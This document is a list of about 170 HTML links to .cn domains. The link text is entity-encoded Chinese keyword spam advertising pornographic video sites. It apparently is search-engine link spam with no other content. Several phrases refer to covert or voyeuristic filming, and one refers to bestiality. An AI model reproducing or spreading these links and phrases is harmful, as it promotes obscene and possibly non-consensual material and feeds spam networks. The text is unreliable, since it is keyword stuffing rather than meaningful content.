<a href="http://easybill.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haokan512.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzchw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://xemz.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://muse57.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://jndxdq.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://transeed.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://junyu119.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://61jk.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://bjjncm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://mythlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tg361.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tiany1.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sengbin.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyydn.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://bsbest.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://openglobal.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koreanu.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://hfffh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hongboy.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://minceng.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jnths.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://aisiche.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://neirang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ke60.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pandatours.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://world-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://trezor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://45wan.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcol.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://barer.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://tovel.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://nukai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shijiwz.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wophy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huafus.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cpmtc.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://y716.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whmsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://rouleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://ishebei.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E8C;&#x533A;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zangpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ck188.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cldkj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://toyswz.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://sqshgk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://guimengning.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://88472.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://raosen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://kuuy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://wzflml.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://linyibha.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jxxyslc.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zeishui.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feicuii.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hebttc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siporui.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://usb2u.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://28quan.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://toubin.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jouoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://zk535.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://shanz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ldltd.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mouheng.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://funbar.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://ssc816.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://woodit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://greatgt.com.cn" target="_blank">18&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://1yard.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexballs.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://infoguide.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://29kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://centuryidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://computernic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://zghltz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://siqura.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://yibye.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a4369.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://mtcex.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://751588.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://yunnova.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://yueruo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://suishimian.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://lret.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rong186.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tqij.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chyxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://kuilian.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x64AD;&#x653E;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://11g97y.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://bfvjc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://vmbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bujutu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
